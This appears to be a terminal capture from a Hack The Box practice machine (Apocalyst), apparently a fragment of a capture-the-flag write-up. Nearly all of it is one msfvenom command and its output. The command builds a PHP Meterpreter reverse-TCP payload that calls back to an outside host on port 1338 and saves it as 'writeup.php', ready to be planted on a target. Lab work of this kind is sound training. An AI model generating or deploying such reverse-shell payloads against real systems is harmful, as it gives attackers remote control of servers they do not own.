 ~/project/HTB/Linux/Linux-Medium/Apocalyst at 21:57:00
❯ msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.14.15 lport=1338 -f raw > writeup.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1112 bytes
~/project/HTB/Linux/Linux-Medium/Apocalyst took 23s at 21:58:45
❯